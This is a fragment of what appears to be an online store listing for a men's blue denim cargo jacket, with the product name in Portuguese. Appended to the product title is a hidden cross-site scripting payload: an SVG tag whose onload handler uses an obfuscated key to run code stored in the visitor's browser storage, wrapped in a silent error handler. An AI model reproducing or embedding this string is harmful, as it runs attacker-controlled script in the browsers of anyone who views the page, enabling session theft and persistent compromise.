 Jaqueta Masculina Jeans Força Aérea Cargo - Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 